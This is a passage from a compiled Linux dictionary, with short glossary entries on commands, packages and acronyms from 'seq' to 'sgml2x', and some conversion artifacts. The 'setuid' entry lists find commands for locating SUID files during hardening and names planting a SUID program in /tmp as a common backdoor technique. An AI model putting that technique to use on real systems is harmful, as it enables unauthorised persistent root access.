Secure Electronic Payment Protocol (banking, IBM, Netscape, GTE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *seq*

prints a sequence of numbers From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEQUEL*

Structured English QUEry Language (IBM, DB, SQL, predecessor) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ser2net*

Allows network connections to serial ports This daemon allows telnet and tcp sessions to be established with a unit's serial ports. Combined with a terminal emulation like xterm or the Linux

console, this can be a very simple means of communicating with routers, other systems' serial consoles and other equipment with a serial port. This is remarkably similar to some Cisco router's reverse telnet function. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *serial installation*

An installation of Red Hat Linux done via serial communication port. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *serial line internet protocol (SLIP)*

A network connection standard that uses the Internet Protocol (TCP/IP) over a serial line. SLIP makes it possible for a computer to communicate with other computers via a dial−up connection. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *serial mouse*

A pointing device that connects to a serial port. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *serial port*

9−pin or 25−pin socket used to connect several devices, including mice and modems. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *series*

The series package is a general iteration library for Lisps. It can do anything loop can, but in a more functional way. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Serif*

Little hooks on the ends of characters. For example, the letter i in a font such as Times Roman has serifs protruding from the base of the i and the head of the i. Serif fonts are usually considered more readable than fonts without serifs. There are many different types of serif fonts. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SERM*

Structured Entity Relationship Model (DB, ERM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *serpento*

dict server with full unicode support serpento is a dict server written in python. If you want to run the server, you need also dictionary files. You can use those provided as debian packages (dict, dict−gcide, dict−wn, dict−jargon, dict−foldoc etc.) See /usr/share/doc/serpento/README.debian for info. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SERT*

Security Emergency Response Team (org., Australia, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *server*

A computer system that manages files, services, and access to resources on a network. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Server*

A computer, or a software package, that provides a specific kind of service to client software running on other computers. The term can refer to a particular piece of software, such as a WWW server, or to the machine on which the software is running, e.g. "Our mail server is down today, that's why e−mail isn't getting out." A single server machine can (and often does) have several different server software packages running on it, thus providing many different servers to clients on the network. Sometimes server software is designed so that additional capabilities can be added to the main program by adding small programs known as servlets. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *server*

A program which provides some service to other (client) programs. The connection between client and server is normally by means of message passing, often over a network, and uses some protocol to

encode the client's requests and the server's responses. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *server*

n. A kind of daemon that performs a service for the requester and which often runs on a computer other than the one on which the requestor/client runs. A particularly common term on the Internet, which is rife with `web servers', `name servers', `domain servers', `news servers', `finger servers', and the like. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *server message block (SMB)*

A protocol developed to facilitate the sharing of files, printers, and other resources on a local network. Samba is a Linux−compatible implementation of the SMB protocol. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Server optimized Linux*

SoL (Server optimized Linux) is a Linux distribution completely independent from other Linux distributions. It was built by antitachyon from the original source packages and is optimized for heavy−duty server work. It contains all common server applications, and features XML boot and script technology that makes it easy to configure and make the server work. SoL 13.37 was released April 22, 2002 (initial Freshmeat announcement). Version 16.00 was released March 17, 2003. A diskless version, SoL−diag 1.1, was introduced March 3, 2003. A desktop version, SoL−Desktop 0.2, was released March 27, 2003. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Serverdisk diskette distro*

Serverdisk diskette distro is a Linux floppy disk distribution which includes FTP and HTTP servers. Just a small server, not intended to be a rescue disk or standalone firewall. The initial version, 0.1, was released September 19, 2002. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Servlet*

A small computer program designed to be add capabilities to a larger piece of server software. Common examples are "Java servlets", which are small programs written in the Java language and which are added to a web server. Typically a web server that uses Java servlets will have many of them, each one designed to handle a very specific situation, for example one servlet will handle adding items to a "shopping cart", while a different servlet will handle deleting items from the "shopping cart." From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SES*

Security Enabling Services (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SES*

Severely Errored Seconds (DS1/E1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SESAM*

Synergetische Erkennung mittels Standbild, Akustik und Motorik (IIS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Session*

A complete interaction period between the user and the operating system, from login to logoff. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *session*

One complete interaction between a user and the Linux system, from login to logout. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sessreg*

manage utmp/wtmp entries for non−init clients From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SET*

Secure Electronic Transactions (IBM, Visa, MS, IBM, Mastercard, Netscape, banking) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SET*

Software Engineering Technology From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SET*

Standard d'Echange et de Transfert (AFNOR, France) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *set6x86*

Cyrix/IBM 5x86/6x86 CPU configuration tool Allows one to modify the internal configuration registers in the 5x86 and 6x86 CPU. These include specifying non−cacheable memory areas (important for e.g. graphics cards), I/O delays, cache write policy (WB/WT), write−gathering, and also enable an automatic standby mode where a CPU "halt" instruction cuts down power by a factor of 70 (from 20 Watts to 0.3 Watts for the 6x86 P133+) when the CPU is idle. Especially the CPU power reduction cuts down on most temperature−related problems on many motherboards. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SETA*

Systems Engineering and Technical Assistance From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setcd*

Control the behaviour of your cdrom device This program allows you to control the behaviour of your Linux cdrom player. You'll need a cdrom device that complies to the new interface defined in linux/Documentation/cdrom/cdrom−standard.tex. For kernel 2.0 this is only the cm206 drive, for kernel 2.1 this includes IDE and SCSI drives. You can control: auto close, auto eject, medium type checking and tray locking. You can get information on the volume name of cdroms and other data, and you can set the speed of your drive and choose a disc from a jukebox. In order to fully exploit the possibilities, you'll need libc6 and a recent version of the the linux kernel, but you will get decent error behaviour in return. Expect a message "No medium found" if you attempt to mount an empty drive or "Wrong medium type" if you try to mount an audio disc, instead of a whole load of kernel error messages. The source of this package may be an example for cdrom player program developers that wish to exploit the features of the new cdrom interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setfdprm*

sets user−provided floppy disk parameters TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setiathome*

SETI@Home Client (install package) SETI@home is a scientific experiment that harnesses the power of hundreds of thousands of Internet−connected computers in the Search for Extraterrestrial Intelligence (SETI). You can participate by running a free program that downloads and analyzes radio telescope data. There's a small but captivating possibility that your computer will detect the faint murmur of a civilization beyond Earth. SETI@Home is only distributed in binary form and the correct unix tar ball for your architecture has to be downloaded from

http://setiathome.ssl.berkeley.edu/unix.html and placed in \$TMPDIR (or /tmp if \$TMPDIR is not defined). This installer package will automagically wget (if wget is installed) the right tarball and install the program, if the target debian linux architecture is one of the following: x86, alpha, sparc, powerpc or hppa. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setkeycodes*

load kernel scancode−to−keycode mapping table entries From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SETL*

SEt Theory Language (New York Uni.), "SetL" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *setleds*

set the keyboard leds From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *setmetamode*

define the keyboard meta key handling From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *setmixer*

a command mode mixer. Got bored resetting soundcard manually after every reboot? Here is a small utility which can help you to avoid that. The whole source is setmixer.c. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SETP*

Secure Electronic Transactions Process From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SETP*

Stream Environment Transport Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *setpci*

configure PCI devices From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setserial*

Controls configuration of serial ports. Set and/or report the configuration information associated with a serial port. This information includes what I/O port and which IRQ a particular serial port is using. This version has a completely new approach to configuration, so if you have a setup other than the standard ttyS0 and 1, you will have to get your hands dirty. By default, only COM1−4 are configured by the kernel, using IRQ 3 and 4. If you have other serial ports (such as an AST Fourport card), or if you have mapped the IRQs differently (perhaps COM3 and 4 to other IRQs to allow concurrent access with COM1 and 2) then you must have this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setserial*

get/set Linux serial port information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *setsid*

creates a session and sets the process group ID From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setsid*

run a program in a new session From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setterm*

set terminal attributes From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *setuid*

sets the effective user ID of the current process. If the effective userid of the caller is root, the real and saved user ID's are also set. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setuid (SUID)*

UNIX programs that can be run by a user, but which have root privileges. Key point: In theory, setuid programs can only be installed by root, and they are considered as part of the operating system, because they inherently bypass security checks and must verify security themselves. A typical example is the passwd command, which a user runs in order to change his/her password. It must be setuid, because it changes files only root has access to, but yet it must be runnable by users. Key point: In practice, setuid programs often have bugs that can be exploited by logged in users. Key point: As part of hardening a system, the administrator should scour the system and remove all

unnecessary setuid programs. Linux find  $/$  –type f –perm +6000 –exec ls –l {} \; Solaris find  $/$  –type f  $\(-perm -4000 -o -perm -2000 \)$  –exec ls -l { \; In order to remove the suid bit, you can use the command chmod −s filename. Removing the suid bit will disable a lot of programs. Two programs that really need to have this bit turned on are /usr/bin/passwd, which users run to change their passwords, and /bin/su, which elevates a normal user to super user (when given the correct password). Key point: Some programs are really setguid which only changes the group context rather than the user context. Key point: Windows doesn't have the concept of setuid. Instead, RPC is used whereby client programs (run by users) contact server programs to carry out the desired task. For example, in order to change the password, the client program asks the SAM to do it on behalf of the user. Thus, whereas UNIX requires a myriad of client programs to verify credentials and be written securely, Windows only requires a few server programs to do the same. Key point: A common way to backdoor a system is to place a SUID program in the /tmp directory. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setuptool*

Setuptool is a user−friendly text mode menu utility which allows youto access all of the text mode configuration programs included in the Red Hat Linux operating system. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *setxkbmap*

set the keyboard using the X Keyboard Extension From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SEU*

Software−Entwicklungs−Umgebung (CASE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SEU*

Source Entry Utility (IBM, ADT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sex*

Simple editor for X The Simple editor for X (SeX) is a relatively small, simple, not too slow editor for X. It has no text mode user interface. It doesn't have very many features. The primary attraction is the mouse language, which is almost identical to xterm's, but clicking the middle mouse button inside a selection cuts it instead of pasting it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *seyon*

Full−featured native X11 communications program. Seyon is a complete full−featured modem communications package for the X Window System. Some of its features are: − dialing directory − terminal emulation (DEC VT02, Tektronix 4014 and ANSI) − script language − Zmodem From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SF*



# *SF*

*SF*

Sign Flag (assembler) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# Standard Form From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SF*

Switching Fabric From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SFBI*

Shared Frame Buffer Interconnect From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sfconvert*

convert between various audio formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





*sg*

Execute command as different group ID From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SG*

Signal Ground (MODEM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *sg−utils*

Utilities for working with generic SCSI devices. This package includes a number of utilities to manipulate the linux "sg" (version 2) device driver, and to a lesser extent, the version 1 driver found in the 2.0.x kernels. The version 2 driver is only found in 2.2.x linux kernels; if you are using 2.4, please install the sg3−utils package instead. The package includes: \* isosize − gives the number of bytes in an iso9660 filesystem \* scsi\_inquiry − same as sg\_inq, only uses SCSI\_IOCTL\_SEND\_COMMAND \* sg\_dd − a variant of 'dd' that works with the sg interface \* sg\_debug – prints debug info for all open sg file descriptors \* sg\_inq – a utility for poking around with the SCSI INQUIRY command  $*$  sg\_map – shows the mapping between SCSI devices and sg devices \* sg\_rbuf − tests SCSI bus speed \* sg\_readcap − prints the output of a READ CAPACITY command \* sg\_runt\_ex − an example program to test the sg driver version \* sg\_scan − displays the SCSI bus on stdout \* sg\_start – spins up (or down) disks \* sg\_test\_rwbuf – tests the SCSI host adapter \* sg\_turs − execute a TEST UNIT READY command on the given device \* sg\_whoami − displays information about the given sg device \* sginfo − a re−porting of the 'scsiinfo' program to use sg devices \* sgp\_dd − like sg\_dd, only multithreaded It also includes sg\_simple1 and sg\_simple2, which demonstrate calls to the SCSI INQUIRY and TEST UNIT READY commands. They only differ in their error processing: sg\_simple1 uses sg\_err.[hc] for error processing while sg\_simple2 does its own more primitive checks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SGA*

Shared Global Array (DEC, VMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgb*

The Stanford GraphBase: combinatorial data and algorithms. A highly portable collection of programs and data for researchers who study combinatorial algorithms and data structures. The programs are intended to be interesting in themselves as examples of literate programming. Thus, the Stanford GraphBase can also be regarded as a collection of approximately 30 essays for programmers to enjoy reading, whether or not they are doing algorithmic research. The programs are written in CWEB, a combination of TeX and C that is easy to use by anyone who knows those languages and easy to read by anyone familiar with the rudiments of C. This package contains only the libraries and the demonstration programs; for the readable source code, which forms the documentation as well, see the sgb−doc package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SGC*

SCSI Graphic Commands (SAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SGI*

Silicon Graphics Incorporated (manufacturer, SGI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SGID*

Set Group ID: a file attribute which allows a program to run with specific group privileges no matter who executes it. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SGID (set group ID)*

The SGID permission causes a script to run with its group set to the group of the script, rather than the group of the user who started it. It is normally considered extremely bad practice to run a program in this way as it can pose many security problems. Later versions of the Linux kernel will even prohibit

the running of shell scripts that have this attribute set. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SGM*

SeGmentation Message From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SGML*

Standard Generalized Markup Language (ISO 8879, JTC1, RFC 1874, SGML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *sgml*

The ISO standardization organization has normalized a set of characters symbolic names ("character entities") used by SGML documents of many types. There are character entities for latin languages, math symbols, greek, cyrillic, etc. This package also includes very basic utilities to allow SGML catalogs manipulation. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgml−data*

common SGML DTDs and entities This package includes Document Type Definitions for HTML Level 0, 1, 2, 3, 3.2, and 4.0, DTDs representing the capabilities for popular browsers, SGML and XML declarations, and popular XML DTDs. Also included are ISO standard entities (SGML and XML), HTML standard entities, and other generally useful sets of entities. Access to these data files is facilitated by the inclusion of an SGML catalog file which defines a default SGML declaration and a default DTD for documents whose DOCTYPE is 'html', and which links system identifiers to public identifiers for other SGML DTDs and entity sets. No setup is required by the user, due to the Debian SGML/XML common layer (see the sgml−base package) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgml2html*

create HTML output from a LinuxDoc DTD SGML source file From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgml2info*

create GNU info output from a LinuxDoc DTD SGML source file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgml2latex*

create LaTeX, DVI, PostScript or PDF output from a LinuxDoc DTD SGML source file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgml2lyx*

create LyX output from a LinuxDoc DTD SGML source file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgml2rtf*

create RTF output from a LinuxDoc DTD SGML source file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgml2txt*

create plain text output from a LinuxDoc DTD SGML source file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgml2x*

